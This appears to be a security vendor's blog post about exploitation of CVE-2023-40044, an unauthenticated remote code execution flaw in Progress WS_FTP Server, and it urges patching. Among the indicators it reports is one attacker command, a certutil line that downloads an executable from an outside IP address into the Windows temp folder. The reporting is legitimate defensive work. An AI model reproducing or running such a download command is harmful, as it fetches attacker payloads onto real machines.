







On Thursday, September 28, 2023, software vendor Progress released a security advisory for numerous vulnerabilities affecting the WS_FTP Server Ad Hoc Transfer Module within their WS_FTP software.
These vulnerabilities were disclosed as:
Most notable amongst these were CVE-2023-40044 and CVE-2023-42657, both critical severity issues. Throughout this past weekend, the cybersecurity industry has been chasing CVE-2023-40044 specifically.
As disclosed by Progress, CVE-2023-40044 is the critical (CVSS: 10) remote code execution vulnerability that does not require authentication.
For more technical details surrounding the vulnerability details, we recommend you review the AssetNote writeup as that team had originally reported CVE-2023-40044.
Our team at @assetnote has published the blog post on the Progress WS_FTP RCE (CVE-2023-40044). It was fun to find an RCE in the middleware layer (IIS HTTP Module), and it was also quite surprising that the exploit did not require authentication: https://t.co/W7MdGNXvLH pic.twitter.com/CoGFp4Uf8A
Our team at @assetnote has published the blog post on the Progress WS_FTP RCE (CVE-2023-40044). It was fun to find an RCE in the middleware layer (IIS HTTP Module), and it was also quite surprising that the exploit did not require authentication: https://t.co/W7MdGNXvLH pic.twitter.com/CoGFp4Uf8A
— shubs (@infosec_au) October 1, 2023
A handful of other vendors and security researchers have recreated a proof-of-concept for exploiting this vulnerability.
To show you what this vulnerability looks like from the offensive side, here’s a technical demonstration from Matt Kiely, Principal Security Researcher at Huntress.
{% video_player "embed_player" overrideable=False, type='hsvideo2', hide_playlist=True, viral_sharing=False, embed_button=False, autoplay=False, hidden_controls=False, loop=False, muted=False, full_width=False, width='1920', height='1080', player_id='137536459599', style='' %}
Huntress has observed in-the-wild exploitation in a very small number of cases within our partner base.
Spawned under the w3wp.exe (IIS worker process), we observed PowerShell syntax like the following:

On other endpoints, we observed certutil commands similar to the following:
certutil -urlcache -f http://103.163.187.12:8080/cz3eKnhcaD0Fik7Eexo66A C:\WINDOWS\TEMP\zpvmRqTOsP.exe
If you have not already, please patch to the latest version of WS_FTP, `WS_FTP Server 2022.0.2 (8.8.2)` and `WS_FTP Server 2020.0.4 (8.7.4)` as referenced in the Progress security advisory.
The Huntress team is actively chasing this threat, and we will update this blog as we have more information and analysis.
Special thanks to John Hammond and Matt Kiely for their contributions to this writeup.
Get insider access to Huntress tradecraft, killer events, and the freshest blog updates.
